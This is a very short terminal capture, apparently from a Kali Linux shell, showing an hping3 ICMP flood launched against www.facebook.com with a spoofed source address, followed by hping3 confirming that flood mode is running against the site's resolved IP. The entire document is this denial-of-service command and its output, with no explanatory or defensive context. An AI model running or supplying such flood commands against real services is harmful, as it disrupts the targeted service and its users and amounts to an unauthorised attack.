 (kali㉿kali)-[~]
$ sudo hping3 --icmp --flood www.facebook.com -a www.facebook.com
HPING www.facebook.com (eth0 157.240.237.35): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown